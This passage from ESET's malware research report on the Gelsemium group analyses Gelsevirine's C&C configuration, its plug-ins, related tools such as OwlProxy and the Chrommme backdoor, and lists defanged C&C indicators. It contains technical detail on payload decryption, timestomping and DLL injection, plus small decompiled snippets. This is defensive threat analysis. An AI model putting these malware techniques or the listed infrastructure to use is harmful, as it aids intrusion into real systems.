The complete config is saved under the value set by setting persist and it is encrypted with RC4 with a key (not the already mentioned pluginkey). The key can be saved in the Windows registry if the user is a member of the administrator group; if not, it's saved in a file. Notice that the config is overwritten as soon as it is modified.

Gelsemium has a complex setup to communicate to the C&C server: it uses an embedded DLL to act as a man-in-the-middle to establish contact and a config to handle various types of protocols (tcp, udp, http and https) see Table 4.



Table 4 // Config C&C Gelsevirine

The Tcp.dll is mapped into the same address space as Gelsevirine (therefore Gelsemine) and it exports two functions, create\_session\_proxy and create\_native\_seesion (the spelling mistake is from the developer). If there is no proxy on the machine, it calls the native session export, which returns a virtual table with all methods needed to communicate with the C&C server.

<span id="page-12-0"></span>Gelsevirine loads plug-ins provided by the C&C server but unfortunately, we didn't manage to retrieve any. However, VenusTech retrieved some plug-ins and briefly explained their purpose:

- FxCoder is a compression decompression plug-in for C&C communications
- Utility is a file system plug-in (read, write files…)
- Inter is a plug-in that allows the injection of DLLs into specific processes

### Additional Links/Tools

During our investigation we encountered some interesting malware described in the following sections.

#### Operation NightScout (BigNox)

In January 2021, another ESET researcher analyzed and wrote an article about *[Operation NightScout](https://www.welivesecurity.com/2021/02/01/operation-nightscout-supply-chain-attack-online-gaming-asia/)*; a supply-chain attack compromising the update mechanism of NoxPlayer, an Android emulator for PCs and Macs, and part of *[BigNox's](https://www.bignox.com/)* product range with over 150 million users worldwide. The investigation uncovered some overlap between this supply-chain attack and the Gelsemium group. Victims originally compromised by that supply-chain attack were later being compromised by Gelsemine. Among the different variants examined, "variant 2" from the article, shows similarities with Gelsemium malware:

- They share the same directory where there are downloaded (C:\Intel\)
- Their filenames are identical (intel\_update.exe)
- They embed two versions of the payload (32- and 64-bit)
- There is some network overlap (210.209.72[.]180)

Unfortunately, we did not observe links as strong as one campaign dropping or downloading a payload that belongs to the other campaign, but we conclude, with medium confidence, that Operation NightScout is related to the Gelsemium group.

#### OwlProxy: The mysterious grass

Across the victims and malware we analyzed here, an interesting piece of malware stood out and needed a deeper look. From an initial, quick analysis, it was recognized as OwlProxy; an HTTP proxy server. A complete analysis can be found in this Cycraft *[post](https://medium.com/cycraft/taiwan-government-targeted-by-multiple-cyberattacks-in-april-2020-3b20cea1dc20)*. This module also comes in two variants – 32- and 64-bit versions – and as a result it contains a function to test the Windows version as in the Gelsemium components.

It also shares some code similarities with Gelsevirine malware:

- As seen in Figure 7, they both use the same string, System/calc.exe, and the same legitimate binary for timestomping
- They both use similar code to retrieve specific Windows directories, as seen in Figure 8

| $LOWORD(Src) = 0$ :                               | $\bullet$ 13 | $v8 = 0$ :                                                  |
|---------------------------------------------------|--------------|-------------------------------------------------------------|
| sub 18000A560(&Src, L"System/calc.exe", 0xFui64); | $\bullet$ 14 | std::wstring::wstring(v6, L"System/calc.exe", &v8);         |
| conf path = f get conf path( $\&v78$ , $\&Src$ ); | $\bullet$ 15 | f get conf path(( $int64$ ) $v7$ , ( $int64$ ) $v6$ );      |
| CreationTime[ $0$ ] = $0i64$ ;                    | • 16         | file time = $(int64 *)$ f get file time(&CreationTime, v2); |
| $Creating[1] = 0i64;$                             | $\bullet$ 17 | qword $1003D1C8 = *file time;$                              |
| LastWriteTime = $0i64$ ;                          | $\bullet$ 18 | qword $1003D1D0 = \text{file time[1]}$                      |

Figure 7 // Uses calc.exe path for timestomping (right Gelsevirine)



Figure 8 // Function to resolve path env (right Gelsevirine)

This could indicate code sharing between the two authors but it's important to take these traces with a grain of salt as these small similarities could also be due to some code shared from a forum or an online code sharing platform.

#### Chrommme

Chrommme is a backdoor we found during our adventures in the Gelsemium ecosystem. Code similarities with Gelsemium components are almost nonexistent but small indicators were found during the analysis that leads us to believe that it's somehow related to the group. The same C&C server was found in both Gelsevirine and Chrommme, both are using two C&C servers. Chrommme was found on an organization's machine also compromised by Gelsemium group.

Written using the MFC framework (like Gelsemine), this backdoor contains two interesting sections; data1 and data2. The data2 section contains encrypted code, while data1 is a placeholder for the next stage.

Section data2 is decrypted (using a combination of addition and subtraction routines) and it retrieves basic information like IP address and username, then stores them encrypted on the disk. The next part queries the C&C server, then it retrieves the code for the backdoor and decrypts that into its data1 section. The response expected that contains the code is seen in Figure 9.

The decryption routine is simple – it looks for the inita variable value (here  $mmagnbskrw$ ), then it looks for the value of the variable with that name (here FI6NJTzB7cFjbEcw5Ur5TwpilKZrD[…]). The AES ECB algorithm is used to decrypt this blob with a 32-bit key split in two. The first half of the key corresponds to the inita variable value while the second part is in the malware. Once concatenated, the new string is hashed using the MD5 algorithm and used as a key.



Figure 9 // Response from Chrommme's C&C server



<span id="page-14-0"></span>Once the code is loaded into memory, it behaves like a common backdoor, using the same network protocol as above. Table 5 below summarizes the commands used by the backdoor.

Table 4 // Config C&C Gelsevirine

There are some interesting aspects to this sample. No information is sent to the C&C server when the first request is sent, meaning that the operators automatically deliver the next stage. The operators don't have an efficient way to filter out victims or researchers trying to get the next stage, which could mean two things – the operators already know that the target is deemed appropriate to distribute the next stage or it's the developer's mistake or lack of attention. However, it's important to mention that we found this sample on a victim's computer after the operator tried to compromise the target with Gelsemium components.

## **CONCLUSION**

The Gelsemium biome is very interesting: it shows few victims (according to our telemetry) with a vast number of adaptable components. The plug-in system shows that developers have deep C++ knowledge. Small similarities with known malware tools shed light on interesting, possible overlaps with other groups and past activities. We hope that this research will drive other researchers to publish about the group and reveal more roots related to this malware biosphere.

# <span id="page-15-0"></span>**IOCS**

# Additional Links/Tools





### <span id="page-17-0"></span>C&C servers

```
149.248.14[.]53
210.209.72[.]180
4vw37z[.]cn
acro.ns1[.]name
domain.dns04[.]com
info.96html[.]com
microsoftservice.dns1[.]us
pctftp.otzo[.]com
sitesafecdn.hopto[.]org
traveltime.hopto[.]org
www.sitesafecdn.dynamic-dns[.]net
www.travel.dns04[.]com
```
## **MITRE ATT&CK TECHNIQUES**

Note: This table was built using *[version 9](https://attack.mitre.org/resources/versions/)* of the MITRE ATT&CK framework.





## **ABOUT ESET**

For more than 30 years, ESET® has been developing industry-leading IT security software and services to protect businesses, critical infrastructure and consumers worldwide from increasingly sophisticated digital threats. From endpoint and mobile security to endpoint detection and response, as well as encryption and multifactor authentication, ESET's high-performing, easy-to-use solutions unobtrusively protect and monitor 24/7, updating defenses in real time to keep users safe and businesses running without interruption. Evolving threats require an evolving IT security company that enables the safe use of technology. This is backed by ESET's R&D centers worldwide, working in support of our shared future. For more information, visit [www.eset.com](http://www.eset.com) or follow us on *[LinkedIn](https://www.linkedin.com/company/28967?trk=tyah&trkInfo=tarId%3A1402921556545%2Ctas%3AESET%2Cidx%3A2-1-4)*, *[Facebook](https://www.facebook.com/eset?ref=br_tf)* and *[Twitter](https://twitter.com/ESET)*.

